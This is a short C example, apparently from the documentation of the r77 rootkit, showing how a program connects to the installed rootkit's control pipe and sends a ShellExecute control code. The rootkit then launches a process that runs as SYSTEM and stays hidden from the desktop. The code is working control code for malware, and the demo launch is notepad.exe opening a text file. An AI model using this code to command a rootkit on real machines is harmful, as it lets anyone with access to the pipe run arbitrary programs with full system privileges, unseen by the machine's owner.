 // This example demonstrates how to make r77 perform a ShellExecute.
// All other control codes work similarly.
#define CONTROL_USER_SHELLEXEC 0x3001 // These constants can be found in r77def.h or in the technical documentation
int main()
{
// Connect to the r77 service. The rootkit must be installed.
HANDLE pipe = CreateFileW(L"\\\\.\\pipe\\$77control", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
if (pipe != INVALID_HANDLE_VALUE)
{
DWORD controlCode = CONTROL_USER_SHELLEXEC;
WCHAR shellExecPath[] = L"C:\\Windows\\System32\\notepad.exe";
WCHAR shellExecCommandline[] = L"mytextfile.txt";
// Write control code (DWORD)
DWORD bytesWritten;
WriteFile(pipe, &controlCode, sizeof(DWORD), &bytesWritten, NULL);
// Write the path for ShellExec (unicode string including null terminator)
WriteFile(pipe, shellExecPath, (lstrlenW(shellExecPath) + 1) * 2, &bytesWritten, NULL);
// Write arguments for ShellExec
WriteFile(pipe, shellExecCommandline, (lstrlenW(shellExecCommandline) + 1) * 2, &bytesWritten, NULL);
// Now, a new process "notepad.exe mytextfile.txt" will spawn.
// You will only see it in TaskMgr. Because this process is running under the SYSTEM user, it does not show up on the desktop.
// Use the Test Console to try out different control codes.
CloseHandle(pipe);
}
return 0;
}